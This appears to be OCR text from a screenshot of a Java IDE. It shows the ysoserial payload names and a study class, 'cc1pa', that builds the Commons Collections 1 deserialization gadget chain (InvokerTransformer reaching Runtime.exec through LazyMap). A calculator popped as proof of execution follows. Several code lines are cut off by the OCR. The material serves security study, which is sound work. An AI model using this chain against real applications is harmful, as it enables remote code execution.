 ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
8 import java.util.Map;
9
10 public class cc1pa {
11 public static void main(String[] args) {
12
13
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new
17 String.class, Class[].class }, new Object[] {
18 "getRuntime", new Class[0] }),
19 new InvokerTransformer( methodName: "invoke",new Cla bject[]{null,new Object[0]}),
20 new InvokerTransformer( methodName: "exec",new Class
21 };
22
23 Transformer transformer = new ChainedTransformer(transf
24
25 // transformer.transform(null);
26 // pb第二部分新增
27 Map inner = new HashMap();
28 Map lazymap = LazyMap.decorate(inner,transformer);
29 //此时调用，lazymap不包含key=“sovo”，相当于transform.trasfor
30 lazymap.get("sovo");
31 //get之后包含了
32
3 6
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行: cc1pa
"C:\Program Files\Java\jdk1.8.0_321\bin\java.exe" ...
进程已结束,退出代码0